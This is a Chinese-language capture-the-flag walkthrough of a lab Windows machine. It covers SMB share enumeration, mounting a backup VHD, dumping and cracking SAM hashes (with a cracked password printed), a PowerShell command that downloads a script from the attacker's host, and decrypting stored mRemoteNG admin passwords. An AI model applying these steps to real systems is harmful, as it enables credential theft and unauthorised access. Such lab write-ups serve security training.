攻击机:官方Kali linux 2019 64位

作者: Ikonw



一,端口扫描

正常的nmap端口扫描 没有太多的资讯,只有SMB和SSH 开着。

二,SMB Enumeration

首先,利用smbclient 连接到靶机

方式有很多种, smbmap之类的 但我比较喜欢用简单的smbclient.

smbmap等其他工具在真实环境里 会自动进行大量操作,很容易被日志捕捉下来。



smbclient -L //10.10.10.134 |

发现四个目标,其中三个是比较正常。

有意思的是 Backups



我们利用smbclient 看看是否允许我们连接到 Backups

smbclient \\\\10.10.10.134\\Backups |

这里利用””来 逃脱 “” 所以需要4个,而backup 两个。

成功进入,发现三个文件。利用 get 把 note.txt 下载到本地。



大概的意思就是 系统管理员建议不要把整个backup 文件夹下载到本地。



按照文件夹的名字来看,应该是windows镜像的备份。

于是我尝试将整个backup都挂载到本地。



在本地创建文件夹 /mnt/backup

mount -t cifs //10.10.10.134/Backups /mnt/backup -o rw |

挂载到本地并且允许读写操作



7z 有一个功能是可以让你直接读取 vhd文件的格式。我们直接来读取5gb的文件

(文件较大 大概2分钟左右, 文件较多就只展示一部分)

7z l 9b9cfbc4-369e-11e9-a17c-806e6f6e6963.vhd |

可以看到这是几乎整个windows的备份。

既然是windows备份 我们是不是可以从SAM File里面直接提取用户的帐号密码呢

三,用户帐号密码

7z 只是让我们看到了文件,而不能看到内容。

我稍微google 了一下,发现一个兄弟在medium上面有篇文章利用ghost-mount挂载虚拟硬盘。

linux的 ghostmount 能让我们进入虚拟硬盘的文件

链接: 文章地址

跟着大哥走

首先我们需要安装 libguestfs-tools这个库

apt-get install libguestfs-tools |



简单的安装后,我们创建一个新的文件夹 /mnt/vhd

把vhd挂载在 这个文件夹

guestmount --add /mnt/backup/WindowsImageBackup/L4mpje-PC/Backup\ 2019-02-22\ 124351/9b9cfbc4-369e-11e9-a17c-806e6f6 |

可以看到已经可以进入到 vhd文件里进行操作。



我首先要做的就是能不能直接到user desktop里拿到 user.txt



samdump2可以完成这个任务

关于哈希值的利用方法很多,既然SMB是开着的 完全可以用哈希值传递攻击 登录系统。

个人原因 我比较喜欢尝试破解密码

*disabled* Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: |

注意这边 administrator和 Guest显得的是 disable

正常来说格式是

<用户名>:<用户ID>:< LM hash>:< NT hash>:<留言>:<主目录>

Administrator和guest的 LM HASH和NT hash都是一模一样。

这边要注意 aad3 和 31d6 都是代表为空说明这里没有数值

题外话。



我们把L4mpje 的哈希值丢到crackstation.net 进行破解

得到帐号密码

L4mpje:bureaulampje

很可惜 我们没有 RDP, 但我们有SSH(狗头)



ssh L4mpje@10.10.10.134 |



成功拿到 cmd shell

现在开始准备提权。

碰到windows 我个人习惯是上JAWL 的脚本来看系统的信息来帮助我提权。

链接: Jawl github地址

因为这是我的第一个文章 我就简单的说下 如何在windows里传输文件

其实方式有很多种,

有的情况这个可以 有的情况那个可以

我就简单说一下 我个人喜爱的一个方法。

powershell

powershell.exe -c "(new-object System.Net.WebClient).DownloadFile('http://10.10.14.12/jaw |

题外话结束

执行jaws-enum.ps1

powershell.exe -ExecutionPolicy Bypass -File .\jaws-enum.ps1 |



大概的看了下 并没有什么有趣的信息,但有一个地方引起了关注

mRemoteNG

四,提权

碰到陌生的软件就要上Google询问,果然我们发现了这软件存在比较弱的密码保护管理。





在另外一篇文章里 我们发现了储存密码的目录 是位于Appdata里。

链接:文章传送门

这里再说点题外话。



Appdata属于隐藏的文件夹类型 正常的dir 是无法看见文件夹

利用 dir/a 来显示全部的文件

成功找到管理员的密码



利用github上面的一个python 脚本 来算出密码

链接:github传送门

python3 mremote_decrypt.py -s "aEWNFV5uGcjUHF0uS17QTdT9kVqtKCPeoC0Nw5dmaPFjNQ2kt/zO5xDqE4HdVmHAowVRdC7emf7lWWA10dQKiw==" |



紧接着 SSH登陆管理员 并拿到root.txt